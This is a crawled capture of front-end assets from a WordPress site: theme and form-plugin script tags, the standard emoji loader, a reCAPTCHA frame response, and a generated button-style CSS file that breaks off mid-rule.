<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/themes/magazinely/js/custom.js?ver=1.0.0" id="magazinely-custom-js-jquery-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/themes/magazinely/js/owl.carousel.min.js?ver=1.0.0" id="magazinely-owl-slider-js-jquery-js"></script>
<script type="text/javascript" id="boldgrid-editor-public-js-extra">
/* <![CDATA[ */
var BoldgridEditorPublic = {"is_boldgrid_theme":"","colors":{"defaults":["rgb(33, 150, 243)","rgb(13, 71, 161)","rgb(187, 222, 251)","rgb(238, 238, 238)","rgb(19, 19, 19)"],"neutral":"white"},"theme":"Bloggers Magazinely"};
//# sourceURL=boldgrid-editor-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/post-and-page-builder/assets/dist/public.min.js?ver=1.27.9" id="boldgrid-editor-public-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.0.4" id="bgpbpp-public-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.4" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.4" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.state-of-survival.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.state-of-survival.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.state-of-survival.net\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.state-of-survival.net\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d0o92JZNSxg7q6Z4YmbLvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093186864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.state-of-survival.net/wp-content/uploads/boldgrid/custom-styles.css?ver=1614603806
body_size: 6516
content:
.color1-text-default{color:#000}.color-1-text-contrast{color:#000 !important}.color-1-text-contrast-hover:hover,.color-1-text-contrast-hover:focus{color:#000 !important}.color2-text-default{color:#fff}.color-2-text-contrast{color:#fff !important}.color-2-text-contrast-hover:hover,.color-2-text-contrast-hover:focus{color:#fff !important}.color3-text-default{color:#000}.color-3-text-contrast,.color-3-text-contrast-hover:hover{color:#000 !important}.color4-text-default{color:#fff}.color-4-text-contrast,.color-4-text-contrast-hover:hover{color:#fff !important}.color5-text-default{color:#fff}.color-5-text-contrast,.color-5-text-contrast-hover:hover{color:#fff !important}.color-neutral-text-default{color:#000}.color-neutral-text-contrast,.color-neutral-text-contrast-hover:hover{color:#000 !important}.color1-color{color:#fff !important}.color1-color-hover:focus,.color1-color-hover:hover{color:#fff !important}.color2-color{color:#212121 !important}.color2-color-hover:focus,.color2-color-hover:hover{color:#212121 !important}.color3-color{color:#f5f5f5 !important}.color3-color-hover:focus,.color3-color-hover:hover{color:#f5f5f5 !important}.color4-color{color:#bf6103 !important}.color4-color-hover:focus,.color4-color-hover:hover{color:#bf6103 !important}.color5-color{color:#131313 !important}.color5-color-hover:focus,.color5-color-hover:hover{color:#131313 !important}.color-neutral-color{color:#fff !important}.color1-background{background:#fff !important}.color1-background-hover:focus,.color1-background-hover:hover{background:#fff !important}.color2-background{background:#212121 !important}.color2-background-hover:focus,.color2-background-hover:hover{background:#212121 !important}.color3-background{background:#f5f5f5 !important}.color3-background-hover:focus,.color3-background-hover:hover{background:#f5f5f5 !important}.color4-background{background:#bf6103 !important}.color4-background-hover:focus,.color4-background-hover:hover{background:#bf6103 !important}.color5-background{background:#131313 !important}.color5-background-hover:focus,.color5-background-hover:hover{background:#131313 !important}.color-neutral-background{background:#fff !important}.color1-background-color{background-color:#fff !important}.color1-background-color-hover:focus,.color1-background-color-hover:hover{background-color:#fff !important}.color2-background-color{background-color:#212121 !important}.color2-background-color-hover:focus,.color2-background-color-hover:hover{background-color:#212121 !important}.color3-background-color{background-color:#f5f5f5 !important}.color3-background-color-hover:focus,.color3-background-color-hover:hover{background-color:#f5f5f5 !important}.color4-background-color{background-color:#bf6103 !important}.color4-background-color-hover:focus,.color4-background-color-hover:hover{background-color:#bf6103 !important}.color5-background-color{background-color:#131313 !important}.color5-background-color-hover:focus,.color5-background-color-hover:hover{background-color:#131313 !important}.color-neutral-background-color{background-color:#fff !important}.color1-border-color{border-color:#fff !important}.color1-border-color-hover:focus,.color1-border-color-hover:hover{border-color:#fff !important}.color2-border-color{border-color:#212121 !important}.color2-border-color-hover:focus,.color2-border-color-hover:hover{border-color:#212121 !important}.color3-border-color{border-color:#f5f5f5 !important}.color3-border-color-hover:focus,.color3-border-color-hover:hover{border-color:#f5f5f5 !important}.color4-border-color{border-color:#bf6103 !important}.color4-border-color-hover:focus,.color4-border-color-hover:hover{border-color:#bf6103 !important}.color5-border-color{border-color:#131313 !important}.color5-border-color-hover:focus,.color5-border-color-hover:hover{border-color:#131313 !important}.color-neutral-border-color{border-color:#fff !important}/*! @license
*
* Buttons
* Copyright 2012-2014 Alex Wolfe and Rob Levin
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/.btn{color:#666;background-color:#EEE;border-color:#EEE;font-weight:300;font-size:16px;font-family:"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-decoration:none;text-align:center;line-height:40px;height:40px;padding:0 40px;margin:0;display:inline-block;appearance:none;cursor:pointer;border:none;box-sizing:border-box;transition-property:all;transition-duration:.3s}.btn:visited{color:#666}.btn:hover,.btn:focus{background-color:#f6f6f6;text-decoration:none;outline:none}.btn:active,.btn.active,.btn.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.3);text-decoration:none;background-color:#eee;border-color:#cfcfcf;color:#d5d5d5;transition-duration:0s;box-shadow:inset 0 1px 3px rgba(0,0,0,0.2)}.btn.disabled,.btn.is-disabled,.btn:disabled{top:0 !important;background:#EEE !important;border:1px solid #DDD !important;text-shadow:0 1px 1px #fff !important;color:#CCC !important;cursor:default !important;appearance:none !important;box-shadow:none !important;opacity:.8 !important}.btn-uppercase{text-transform:uppercase}.btn-lowercase{text-transform:lowercase}.btn-capitalize{text-transform:capitalize}.btn-small-caps{font-variant:small-caps}.btn-icon-txt-large{font-size:36px !important}.btn-width-small{padding:0 10px !important}.btn-color-1,.btn-color-1-flat{background-color:#fff;border-color:#fff;color:#1a1a1a}.btn-color-1:visited,.btn-color-1-flat:visited{color:#1a1a1a}.btn-color-1:hover,.btn-color-1:focus,.btn-color-1-flat:hover,.btn-color-1-flat:focus{background-color:#fff;border-color:#fff;color:#1a1a1a}.btn-color-1:active,.btn-color-1.active,.btn-color-1.is-active,.btn-color-1-flat:active,.btn-color-1-flat.active,.btn-color-1-flat.is-active{background-color:#fff;border-color:#fff;color:#e6e6e6}.btn-color-2,.btn-color-2-flat{background-color:#212121;border-color:#212121;color:#fff}.btn-color-2:visited,.btn-color-2-flat:visited{color:#fff}.btn-color-2:hover,.btn-color-2:focus,.btn-color-2-flat:hover,.btn-color-2-flat:focus{background-color:#3b3b3b;border-color:#3b3b3b;color:#fff}.btn-color-2:active,.btn-color-2.active,.btn-color-2.is-active,.btn-color-2-flat:active,.btn-color-2-flat.active,.btn-color-2-flat.is-active{background-color:#212121;border-color:#212121;color:#080808}.btn-color-3,.btn-color-3-flat{background-color:#f5f5f5;border-color:#f5f5f5;color:#1a1a1a}.btn-color-3:visited,.btn-color-3-flat:visited{color:#1a1a1a}.btn-color-3:hover,.btn-color-3:focus,.btn-color-3-flat:hover,.btn-color-3-flat:focus{background-color:#fff;border-color:#fff;color:#1a1a1a}.btn-color-3:active,.btn-color-3.active,.btn-color-3.is-active,.btn-color-3-flat:active,.btn-color-3-flat.active,.btn-color-3-flat.is-active{background-color:#f5f5f5;border-color:#f5f5f5;color:#dcdcdc}.btn-color-4,.btn-color-4-flat{background-color:#bf6103;border-color:#bf6103;color:#fff}.btn-color-4:visited,.btn-color-4-flat:visited{color:#fff}.btn-color-4:hover,.btn-color-4:focus,.btn-color-4-flat:hover,.btn-color-4-flat:focus{background-color:#f17b04;border-color:#f17b04;color:#fff}.btn-color-4:active,.btn-color-4.active,.btn-color-4.is-active,.btn-color-4-flat:active,.btn-color-4-flat.active,.btn-color-4-flat.is-active{background-color:#b5610d;border-color:#b5610d;color:#8d4802}.btn-color-5,.btn-color-5-flat{background-color:#131313;border-color:#131313;color:#fff}.btn-color-5:visited,.btn-color-5-flat:visited{color:#fff}.btn-color-5:hover,.btn-color-5:focus,.btn-color-5-flat:hover,.btn-color-5-flat:focus{background-color:#2d2d2d;border-color:#2d2d2d;color:#fff}.btn-color-5:active,.btn-color-5.active,.btn-color-5.is-active,.btn-color-5-flat:active,.btn-color-5-flat.active,.btn-color-5-flat.is-active{background-color:#131313;border-color:#131313;color:#000}.btn-color-dark,.btn-color-dark-flat{background-color:#252525;border-color:#252525;color:#fff}.btn-color-dark:visited,.btn-color-dark-flat:visited{color:#fff}.btn-color-dark:hover,.btn-color-dark:focus,.btn-color-dark-flat:hover,.btn-color-dark-flat:focus{background-color:#3f3f3f;border-color:#3f3f3f;color:#fff}.btn-color-dark:active,.btn-color-dark.active,.btn-color-dark.is-active,.btn-color-dark-flat:active,.btn-color-dark-flat.active,.btn-color-dark-flat.is-active{background-color:#252525;border-color:#252525;color:#0c0c0c}.btn-color-light,.btn-color-light-flat{background-color:#eff0f1;border-color:#eff0f1;color:#1a1a1a}.btn-color-light:visited,.btn-color-light-flat:visited{color:#1a1a1a}.btn-color-light:hover,.btn-color-light:focus,.btn-color-light-flat:hover,.btn-color-light-flat:focus{background-color:#fff;border-color:#fff;color:#1a1a1a}.btn-color-light:active,.btn-color-light.active,.btn-color-light.is-active,.btn-color-light-flat:active,.btn-color-light-flat.active,.btn-color-light-flat.is-active{background-color:#f0f0f0;border-color:#f0f0f0;color:#d4d7d9}.btn-color-neutral,.btn-color-neutral-flat{background-color:#fff;border-color:#fff;color:#1a1a1a}.btn-color-neutral:visited,.btn-color-neutral-flat:visited{color:#1a1a1a}.btn-color-neutral:hover,.btn-color-neutral:focus,.btn-color-neutral-flat:hover,.btn-color-neutral-flat:focus{background-color:#fff;border-color:#fff;color:#1a1a1a}.btn-color-neutral:active,.btn-color-neutral.active,.btn-color-neutral.is-active,.btn-color-neutral-flat:active,.btn-color-neutral-flat.active,.btn-color-neutral-flat.is-active{background-color:#fff;border-color:#fff;color:#e6e6e6}.btn-block,.btn-stacked{display:block;width:100%}.btn-square{border-radius:0}.btn-box{border-radius:10px}.btn-rounded{border-radius:4px}.btn-pill{border-radius:200px}.btn-circle{border-radius:100%}.btn-circle,.btn-box,.btn-square{padding:0 !important;width:40px}.btn-circle.btn-giant,.btn-box.btn-giant,.btn-square.btn-giant{width:70px}.btn-circle.btn-jumbo,.btn-box.btn-jumbo,.btn-square.btn-jumbo{width:60px}.btn-circle.btn-large,.btn-box.btn-large,.btn-square.btn-large{width:50px}.btn-circle.btn-normal,.btn-box.btn-normal,.btn-square.btn-normal{width:40px}.btn-circle.btn-small,.btn-box.btn-small,.btn-square.btn-small{width:30px}.btn-circle.btn-tiny,.btn-box.btn-tiny,.btn-square.btn-tiny{width:24px}.btn-border,.btn-border-thin,.btn-border-thick{background:none;border-width:2px;border-style:solid;line-height:36px}.btn-border:hover,.btn-border-thin:hover,.btn-border-thick:hover{background-color:rgba(255,255,255,0.9)}.btn-border:active,.btn-border-thin:active,.btn-border-thick:active,.btn-border.active,.active.btn-border-thin,.active.btn-border-thick,.btn-border.is-active,.is-active.btn-border-thin,.is-active.btn-border-thick{box-shadow:none;text-shadow:none;transition-property:all;transition-duration:.3s}.btn-border-thin{border-width:1px}.btn-border-thick{border-width:3px}.btn-border.btn-color-1,.btn-color-1.btn-border-thin,.btn-color-1.btn-border-thick,.btn-border-thin.btn-color-1,.btn-border-thick.btn-color-1{color:#fff}.btn-border.btn-color-1:hover,.btn-color-1.btn-border-thin:hover,.btn-color-1.btn-border-thick:hover,.btn-border.btn-color-1:focus,.btn-color-1.btn-border-thin:focus,.btn-color-1.btn-border-thick:focus,.btn-border-thin.btn-color-1:hover,.btn-border-thin.btn-color-1:focus,.btn-border-thick.btn-color-1:hover,.btn-border-thick.btn-color-1:focus{background-color:rgba(255,255,255,0.9);color:rgba(26,26,26,0.9)}.btn-border.btn-color-1:active,.btn-color-1.btn-border-thin:active,.btn-color-1.btn-border-thick:active,.btn-border.btn-color-1.active,.btn-color-1.active.btn-border-thin,.btn-color-1.active.btn-border-thick,.btn-border.btn-color-1.is-active,.btn-color-1.is-active.btn-border-thin,.btn-color-1.is-active.btn-border-thick,.btn-border-thin.btn-color-1:active,.btn-border-thin.btn-color-1.active,.btn-border-thin.btn-color-1.is-active,.btn-border-thick.btn-color-1:active,.btn-border-thick.btn-color-1.active,.btn-border-thick.btn-color-1.is-active{background-color:rgba(255,255,255,0.7);color:rgba(26,26,26,0.5);opacity:.3}.btn-border.btn-color-2,.btn-color-2.btn-border-thin,.btn-color-2.btn-border-thick,.btn-border-thin.btn-color-2,.btn-border-thick.btn-color-2{color:#212121}.btn-border.btn-color-2:hover,.btn-color-2.btn-border-thin:hover,.btn-color-2.btn-border-thick:hover,.btn-border.btn-color-2:focus,.btn-color-2.btn-border-thin:focus,.btn-color-2.btn-border-thick:focus,.btn-border-thin.btn-color-2:hover,.btn-border-thin.btn-color-2:focus,.btn-border-thick.btn-color-2:hover,.btn-border-thick.btn-color-2:focus{background-color:rgba(59,59,59,0.9);color:rgba(255,255,255,0.9)}.btn-border.btn-color-2:active,.btn-color-2.btn-border-thin:active,.btn-color-2.btn-border-thick:active,.btn-border.btn-color-2.active,.btn-color-2.active.btn-border-thin,.btn-color-2.active.btn-border-thick,.btn-border.btn-color-2.is-active,.btn-color-2.is-active.btn-border-thin,.btn-color-2.is-active.btn-border-thick,.btn-border-thin.btn-color-2:active,.btn-border-thin.btn-color-2.active,.btn-border-thin.btn-color-2.is-active,.btn-border-thick.btn-color-2:active,.btn-border-thick.btn-color-2.active,.btn-border-thick.btn-color-2.is-active{background-color:rgba(33,33,33,0.7);color:rgba(255,255,255,0.5);opacity:.3}.btn-border.btn-color-3,.btn-color-3.btn-border-thin,.btn-color-3.btn-border-thick,.btn-border-thin.btn-color-3,.btn-border-thick.btn-color-3{color:#f5f5f5}.btn-border.btn-color-3:hover,.btn-color-3.btn-border-thin:hover,.btn-color-3.btn-border-thick:hover,.btn-border.btn-color-3:focus,.btn-color-3.btn-border-thin:focus,.btn-color-3.btn-border-thick:focus,.btn-border-thin.btn-color-3:hover,.btn-border-thin.btn-color-3:focus,.btn-border-thick.btn-color-3:hover,.btn-border-thick.btn-color-3:focus{background-color:rgba(255,255,255,0.9);color:rgba(26,26,26,0.9)}.btn-border.btn-color-3:active,.btn-color-3.btn-border-thin:active,.btn-color-3.btn-border-thick:active,.btn-border.btn-color-3.active,.btn-color-3.active.btn-border-thin,.btn-color-3.active.btn-border-thick,.btn-border.btn-color-3.is-active,.btn-color-3.is-active.btn-border-thin,.btn-color-3.is-active.btn-border-thick,.btn-border-thin.btn-color-3:active,.btn-border-thin.btn-color-3.active,.btn-border-thin.btn-color-3.is-active,.btn-border-thick.btn-color-3:active,.btn-border-thick.btn-color-3.active,.btn-border-thick.btn-color-3.is-active{background-color:rgba(245,245,245,0.7);color:rgba(26,26,26,0.5);opacity:.3}.btn-border.btn-color-4,.btn-color-4.btn-border-thin,.btn-color-4.btn-border-thick,.btn-border-thin.btn-color-4,.btn-border-thick.btn-color-4{color:#bf6103}.btn-border.btn-color-4:hover,.btn-color-4.btn-border-thin:hover,.btn-color-4.btn-border-thick:hover,.btn-border.btn-color-4:focus,.btn-color-4.btn-border-thin:focus,.btn-color-4.btn-border-thick:focus,.btn-border-thin.btn-color-4:hover,.btn-border-thin.btn-color-4:focus,.btn-border-thick.btn-color-4:hover,.btn-border-thick.btn-color-4:focus{background-color:rgba(241,123,4,0.9);color:rgba(255,255,255,0.9)}.btn-border.btn-color-4:active,.btn-color-4.btn-border-thin:active,.btn-color-4.btn-border-thick:active,.btn-border.btn-color-4.active,.btn-color-4.active.btn-border-thin,.btn-color-4.active.btn-border-thick,.btn-border.btn-color-4.is-active,.btn-color-4.is-active.btn-border-thin,.btn-color-4.is-active.btn-border-thick,.btn-border-thin.btn-color-4:active,.btn-border-thin.btn-color-4.active,.btn-border-thin.btn-color-4.is-active,.btn-border-thick.btn-color-4:active,.btn-border-thick.btn-color-4.active,.btn-border-thick.btn-color-4.is-active{background-color:rgba(181,97,13,0.7);color:rgba(255,255,255,0.5);opacity:.3}.btn-border.btn-color-5,.btn-color-5.btn-border-thin,.btn-color-5.btn-border-thick,.btn-border-thin.btn-color-5,.btn-border-thick.btn-color-5{color:#131313}.btn-border.btn-color-5:hover,.btn-color-5.btn-border-thin:hover,.btn-color-5.btn-border-thick:hover,.btn-border.btn-color-5:focus,.btn-color-5.btn-border-thin:focus,.btn-color-5.btn-border-thick:focus,.btn-border-thin.btn-color-5:hover,.btn-border-thin.btn-color-5:focus,.btn-border-thick.btn-color-5:hover,.btn-border-thick.btn-color-5:focus{background-color:rgba(45,45,45,0.9);color:rgba(255,255,255,0.9)}.btn-border.btn-color-5:active,.btn-color-5.btn-border-thin:active,.btn-color-5.btn-border-thick:active,.btn-border.btn-color-5.active,.btn-color-5.active.btn-border-thin,.btn-color-5.active.btn-border-thick,.btn-border.btn-color-5.is-active,.btn-color-5.is-active.btn-border-thin,.btn-color-5.is-active.btn-border-thick,.btn-border-thin.btn-color-5:active,.btn-border-thin.btn-color-5.active,.btn-border-thin.btn-color-5.is-active,.btn-border-thick.btn-color-5:active,.btn-border-thick.btn-color-5.active,.btn-border-thick.btn-color-5.is-active{background-color:rgba(19,19,19,0.7);color:rgba(255,255,255,0.5);opacity:.3}.btn-border.btn-color-dark,.btn-color-dark.btn-border-thin,.btn-color-dark.btn-border-thick,.btn-border-thin.btn-color-dark,.btn-border-thick.btn-color-dark{color:#252525}.btn-border.btn-color-dark:hover,.btn-color-dark.btn-border-thin:hover,.btn-color-dark.btn-border-thick:hover,.btn-border.btn-color-dark:focus,.btn-color-dark.btn-border-thin:focus,.btn-color-dark.btn-border-thick:focus,.btn-border-thin.btn-color-dark:hover,.btn-border-thin.btn-color-dark:focus,.btn-border-thick.btn-color-dark:hover,.btn-border-thick.btn-color-dark:focus{background-color:rgba(63,63,63,0.9);color:rgba(255,255,255,0.9)}.btn-border.btn-color-dark:active,.btn-color-dark.btn-border-thin:active,.btn-color-dark.btn-border-thick:active,.btn-border.btn-color-dark.active,.btn-color-dark.active.btn-border-thin,.btn-color-dark.active.btn-border-thick,.btn-border.btn-color-dark.is-active,.btn-color-dark.is-active.btn-border-thin,.btn-color-dark.is-active.btn-border-thick,.btn-border-thin.btn-color-dark:active,.btn-border-thin.btn-color-dark.active,.btn-border-thin.btn-color-dark.is-active,.btn-border-thick.btn-color-dark:active,.btn-border-thick.btn-color-dark.active,.btn-border-thick.btn-color-dark.is-active{background-color:rgba(37,37,37,0.7);color:rgba(255,255,255,0.5);opacity:.3}.btn-border.btn-color-light,.btn-color-light.btn-border-thin,.btn-color-light.btn-border-thick,.btn-border-thin.btn-color-light,.btn-border-thick.btn-color-light{color:#eff0f1}.btn-border.btn-color-light:hover,.btn-color-light.btn-border-thin:hover,.btn-color-light.btn-border-thick:hover,.btn-border.btn-color-light:focus,.btn-color-light.btn-border-thin:focus,.btn-color-light.btn-border-thick:focus,.btn-border-thin.btn-color-light:hover,.btn-border-thin.btn-color-light:focus,.btn-border-thick.btn-color-light:hover,.btn-border-thick.btn-color-light:focus{background-color:rgba(255,255,255,0.9);color:rgba(26,26,26,0.9)}.btn-border.btn-color-light:active,.btn-color-light.btn-border-thin:active,.btn-color-light.btn-border-thick:active,.btn-border.btn-color-light.active,.btn-color-light.active.btn-border-thin,.btn-color-light.active.btn-border-thick,.btn-border.btn-color-light.is-active,.btn-color-light.is-active.btn-border-thin,.btn-color-light.is-active.btn-border-thick,.btn-border-thin.btn-color-light:active,.btn-border-thin.btn-color-light.active,.btn-border-thin.btn-color-light.is-active,.btn-border-thick.btn-color-light:active,.btn-border-thick.btn-color-light.active,.btn-border-thick.btn-color-light.is-active{background-color:rgba(240,240,240,0.7);color:rgba(26,26,26,0.5);opacity:.3}.btn-border.btn-color-neutral,.btn-color-neutral.btn-border-thin,.btn-color-neutral.btn-border-thick,.btn-border-thin.btn-color-neutral,.btn-border-thick.btn-color-neutral{color:#fff}.btn-border.btn-color-neutral:hover,.btn-color-neutral.btn-border-thin:hover,.btn-color-neutral.btn-border-thick:hover,.btn-border.btn-color-neutral:focus,.btn-color-neutral.btn-border-thin:focus,.btn-color-neutral.btn-border-thick:focus,.btn-border-thin.btn-color-neutral:hover,.btn-border-thin.btn-color-neutral:focus,.btn-border-thick.btn-color-neutral:hover,.btn-border-thick.btn-color-neutral:focus{background-color:rgba(255,255,255,0.9);color:rgba(26,26,26,0.9)}.btn-border.btn-color-neutral:active,.btn-color-neutral.btn-border-thin:active,.btn-color-neutral.btn-border-thick:active,.btn-border.btn-color-neutral.active,.btn-color-neutral.active.btn-border-thin,.btn-color-neutral.active.btn-border-thick,.btn-border.btn-color-neutral.is-active,.btn-color-neutral.is-active.btn-border-thin,.btn-color-neutral.is-active.btn-border-thick,.btn-border-thin.btn-color-neutral:active,.btn-border-thin.btn-color-neutral.active,.btn-border-thin.btn-color-neutral.is-active,.btn-border-thick.btn-color-neutral:active,.btn-border-thick.btn-color-neutral.active,.btn-border-thick.btn-color-neutral.is-active{background-color:rgba(255,255,255,0.7);color:rgba(26,26,26,0.5);opacity:.3}.btn-border.btn-giant,.btn-giant.btn-border-thin,.btn-giant.btn-border-thick,.btn-border-thin.btn-giant,.btn-border-thick.btn-giant{line-height:66px}.btn-border.btn-jumbo,.btn-jumbo.btn-border-thin,.btn-jumbo.btn-border-thick,.btn-border-thin.btn-jumbo,.btn-border-thick.btn-jumbo{line-height:56px}.btn-border.btn-large,.btn-large.btn-border-thin,.btn-large.btn-border-thick,.btn-border-thin.btn-large,.btn-border-thick.btn-large{line-height:46px}.btn-border.btn-normal,.btn-normal.btn-border-thin,.btn-normal.btn-border-thick,.btn-border-thin.btn-normal,.btn-border-thick.btn-normal{line-height:36px}.btn-border.btn-small,.btn-small.btn-border-thin,.btn-small.btn-border-thick,.btn-border-thin.btn-small,.btn-border-thick.btn-small{line-height:26px}.btn-border.btn-tiny,.btn-tiny.btn-border-thin,.btn-tiny.btn-border-thick,.btn-border-thin.btn-tiny,.btn-border-thick.btn-tiny{line-height:20px}.btn-borderless{background:none;border:none;padding:0 8px 